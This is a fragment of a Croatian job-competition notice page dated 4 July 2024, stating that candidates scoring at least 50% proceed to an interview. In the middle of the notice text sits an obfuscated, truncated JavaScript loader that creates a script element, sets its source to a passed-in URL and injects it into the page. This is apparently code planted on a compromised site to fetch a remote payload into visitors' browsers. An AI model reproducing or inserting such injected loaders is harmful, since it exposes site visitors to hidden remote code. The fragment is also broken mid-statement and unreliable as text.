
Kandidat koji je ostvario najmanje 50% bodova od ukupnog
broja bodova ostvaruje pravo pristupa na razgovor
(intervju) s Povjerenstvom.
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Natječaji
4 srpnja, 2024
Post
PREVIOUS
navigation
Poziv na testiranje kandidata za radno
Previous